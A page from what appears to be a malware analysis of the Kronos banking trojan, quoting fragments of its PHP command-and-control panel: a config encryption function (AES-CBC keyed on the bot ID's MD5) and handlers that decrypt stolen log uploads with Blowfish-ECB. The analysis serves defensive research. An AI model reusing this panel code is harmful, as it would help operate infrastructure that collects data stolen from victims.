We can also see very clearly how the config is encrypted – using AES in CBC mode, where the key is first 16 bytes of md5 of the BotId (it confirms what researchers form Lexsi lab found by reverse engineering).
function EncryptConfig($Data, $BotId)
{
        $Data.= pack("C", 0x00);
        $key = substr(md5($BotId), 0, 16);
        srand();
        $iv = mcrypt_create_iv(mcrypt_get_iv_size(MCRYPT_RIJNDAEL_128, MCRYPT_MODE_CBC), MCRYPT_RAND);
        $encrypted = mcrypt_encrypt(MCRYPT_RIJNDAEL_128, $key, $Data, MCRYPT_MODE_CBC, $iv);
        return $iv.$encrypted;
 }
However, AES is not the only cryptographic algorithm that is utilized by Kronos. Other commands use BlowFish in ECB mode:
Command #0 ( a=0 ):
else if(isset($_GET['a']) && $_GET['a'] == 0)
{
        $LogData = substr($PostData, 74);
        $Key = substr(md5($UniqueId) . md5($UniqueId), 0, 56);
        $Decrypted = mcrypt_decrypt(MCRYPT_BLOWFISH, $Key, $LogData, MCRYPT_MODE_ECB, NULL);
        $len = strlen($Decrypted);
        $line = explode("<~*#*~>", $Decrypted);
Command #2 ( a=2 ):
else if(isset($_GET['a']) && $_GET['a'] == 2)
{
        $LogData = substr($PostData, 74);
        $Key = substr(md5($UniqueId) . md5($UniqueId), 0, 56);
        $Decrypted = mcrypt_decrypt(MCRYPT_BLOWFISH, $Key, $LogData, MCRYPT_MODE_ECB, NULL);
        $len = strlen($Decrypted);
        $today = strtotime("today");
        echo($Decrypted . "\n");
        $line = explode("<~*#*~>", $Decrypted);
In all cases, there is a variable called UniqueId that is used as a key. The UniqueId is nothing more but the BotId, that is sent in every POST request in XOR encoded form.
12/16